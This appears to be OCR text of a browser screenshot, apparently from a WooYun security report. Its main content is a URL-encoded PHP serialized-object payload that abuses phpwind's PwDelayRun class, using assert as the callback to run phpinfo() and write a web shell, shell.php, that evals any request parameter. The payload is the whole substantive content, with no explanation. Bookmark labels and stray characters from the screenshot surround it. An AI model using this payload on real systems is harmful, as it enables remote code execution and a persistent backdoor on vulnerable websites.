 localhost:8080/test.php
1 ABP 8 1 直
应用 打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch everycms Foreign Website Google 翻译
O%3A8%3A%22stdClass%22%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A30%3A%22src%5Clibrary%5Cutility%5CPwDelayRun%22%3A0%3A%7B%7Ds%3A1%3A%22b%22%3BO%3A10%3A%22PwDelayRun%22%3A2%
3A%7Bs%3A21%3A%22%00PwDelayRun%00_callback%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22assert%22%3B%7Ds%3A17%3A%22%00PwDelayRun%00_args%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7B
i%3A0%3Bs%3A79%3A%22phpinfo%28%29%3Bfile_put_contents%28%27shell.php%27%2C%27%3C%3Fphp+eval%28%24_REQUEST%5B233%5D%29%3B+%3F%3E%27%29%3Bexit%3B%22%3B%7D%7D%7D%7D
www.wooyun.org